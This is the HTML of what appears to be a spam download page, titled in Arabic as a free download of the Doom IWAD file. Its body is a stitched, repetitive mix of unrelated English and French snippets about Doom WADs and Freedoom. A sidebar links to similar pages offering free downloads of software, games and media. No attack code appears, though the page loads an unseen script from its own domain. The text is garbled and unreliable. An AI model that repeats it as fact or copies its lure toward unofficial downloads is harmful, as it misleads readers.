

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/722064.html
body_size: 4146
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل doom.iwad مجاناً (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل doom.iwad مجاناً</h1>
<p>Mar 22, 2013 ·  The recommended IWAD file is DOOM2.WAD. If you do not own a DOOM IWAD, you can still use the DOOM shareware [www.doomarchive.com] IWAD or the Freedoom [www.nongnu.org] IWAD. Please consult the IWAD feature chart [i.imgur.com] to see which features your chosen IWAD provides.  See full list on doom.fandom.com  extras.wad est un fichier inclus dans la réédition 2019 de Doom and Doom II, contenant des ressources supplémentaires utilisées par ce port, à savoir le crâne, le bonus de santé et les icônes de point d'interrogation utilisées pour les statistiques d'automap, les sprites d'armes affichés sur le sélecteur d'arme, graphiques en forme de croix et un morceau de son DSSECRET.  Doom is a hellish 3D game by id Software. Face the onslaught of demons and specters that populate this terror-filled underworld. Slip a few shells into your shotgun and get ready to kick some demonic butt.  Now includes all three premium DLC packs (Unto the Evil, Hell Followed, and Bloodfall), maps, modes, and weapons, as well as all feature updates including Arcade Mode, Photo Mode, and the latest Update 6.66, which brings further multiplayer improvements as well as revamps multiplayer progression.  DOWNLOAD: Wads. Vous trouverez dans cette section une sélection des meilleurs niveaux (*.wad) pour Doom (ou pour ses ports) NB: Selon les archives, vous aurez besoin des utilitaires de décompression WinZip, WinRar et WinAce disponibles sur leurs sites respectifs en version d'évaluation </p>
<h2>Doom Wad Station has been an integral part of the Doom gaming community for   Download free Doom wads, screenshots, sound files, patches, text files and </h2>
<p>Freedoom: Phase 1+2: Phase 1 is the first part of the single-player game, containing four chapters which are nine levels each, smoothly paced for beginner players. It is compatible with mods for the original Doom and The Ultimate Doom. Phase 2 is the second major part of the single-player game, a massive 32-level chapter expanding upon the same concepts present in Phase 1, as well as Doom is a hellish 3D game by id Software. Face the onslaught of demons and specters that populate this terror-filled underworld. Slip a few shells into your shotgun and get ready to kick some</p>
<h3>Here you can download file Doom 2 Iwad. 2shared gives you an excellent opportunity to store your files here and share them with others. Join our community just now to flow with the file Doom 2 Iwad and make our shared file collection even more complete and exciting.</h3>
<p>Basically, the IWAD is the main file in which all of the levels/textures/sounds/music, etc are stored for the game Doom. That is the file that comes with the main retail version of the game. Alls Zdoom is is an enhanced EXE, so, it therefore requires the IWAD.</p>
<h3>The Ultimate Doom v1.9u - DOOM.WAD (Doom) is an IWAD for DOOM featuring 36 maps (Hangar, Nuclear Plant, Toxin Refinery, Command Control, Phobos Lab, and more) </h3>
<p>Doom Shareware v1.9 - DOOM1.WAD (Doom) is an IWAD for DOOM featuring 9 maps (Hangar, Nuclear Plant, Toxin Refinery, Command Control, Phobos Lab, and more)  Action Doom 2 - Urban BrawlAdventures of Square, The - Episodes 1 & 2 (v2.1)Blasphemer (v0.1.5)Chex QuestChex Quest 2Chex Quest 3 (v1.4)DelaweareDoom  The Ultimate Doom v1.9u - DOOM.WAD (Doom) is an IWAD for DOOM featuring 36 maps (Hangar, Nuclear Plant, Toxin Refinery, Command Control, Phobos Lab, and more)  Freedoom is a project to create a complete Doom II-compatible IWAD file which is Free Software' The IWAD file is the file used by Doom which contains all the game data (graphics, sound effects, music, etc')' While the Doom source code is Free, you currently still need one of the proprietary IWAD files from id in order to play Doom' Freedoom aims to create a Free alternative' Combined with the   Basically, the IWAD is the main file in which all of the levels/textures/sounds/music, etc are stored for the game Doom. That is the file that comes with the main retail version of the game. Alls Zdoom is is an enhanced EXE, so, it therefore requires the IWAD.  Doom is a hellish 3D game by id Software. Face the onslaught of demons and specters that populate this terror-filled underworld. Slip a few shells into your shotgun and get ready to kick some  </p>
<h3>This article gives technical information about the Doom II data file. For gameplay information and walkthroughs, see Doom II. DOOM2.WAD is the IWAD used by Doom II. Version 1.9 is 14,604,584 bytes in size and contains 2919 entries. It has the following hashes: 1. This file, dated 8-25-94, is considered a pirated copy by id Software (it cannot be patched via doom2p.zip) [1]. DOOM2.EXE </h3>
<p>Download. Here it is! Over a year of hard work by the Doom 64 TC staff.  To run  the Doom 64 TC, You must have the Doom2.wad (hope you paid for it), the   flying enemies seem a lot more free, and killing the Cyberdemon and  Motherdemo Download Doom Doom II Ultimate Doom Plutonia. Mar 08, 2019 DOOM1.WAD is  the IWAD used by the shareware version of Doom. It is a cut-down version of  A IWAD file, or “Internal WAD”, contains the default maps, textures, sounds and  other auxiliary data.  Alternatively you can download the Freedoom WADS,  Freedoom is liberally licensed under the BSD license and provides free levels,  ar if i recall correctly, the mac version of doom is free. the .wads are identical. you  should buy the game though. 1. You can download the kit for free, and it works well with GZDoom. Freedoom +  others Wad. Freedoom gives </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikktyf.web.app/96966/40827.html">lw</a></li><li><a href="https://jobbnzwy.web.app/66280/79323.html">lw</a></li><li><a href="https://jobbsqtc.web.app/49841/78421.html">lw</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/68262/16963.html">lw</a></li><li><a href="https://skatterpzzy.firebaseapp.com/59205/26563.html">lw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/201279.html">سوبر ماريو جالاكسى 2 ايزو ملف تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/9691.html">تنزيل scanall pro لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/665993.html">هل يستمر windows 10 في التنزيل أثناء قفله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/345821.html">تحميل لعبة total war rome 2 free download mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/256893.html">تحميل phillip phillips albums itunesrip مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/93356.html">تحميل لعبة sims 4 fur mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/589776.html">تنزيل برامج التشغيل والمرافق- windows® 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/955061.html">Toshiba 55 fire tv هل يمكنك تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/536049.html">مايكروسوفت أوفيس أحدث نسخة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/424137.html">Suspiria 2018 mp4 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/320790.html">ملكة القلوب ناقل حر تحميل ناقلات الأسهم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/942332.html">كيفية إضافة تنزيل pdf إلى منتج woocommerce</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/851795.html">اذهب مع microsoft access 2016 شامل 1e تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/896690.html">6lack تحميل نسخة المسار مكافأة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>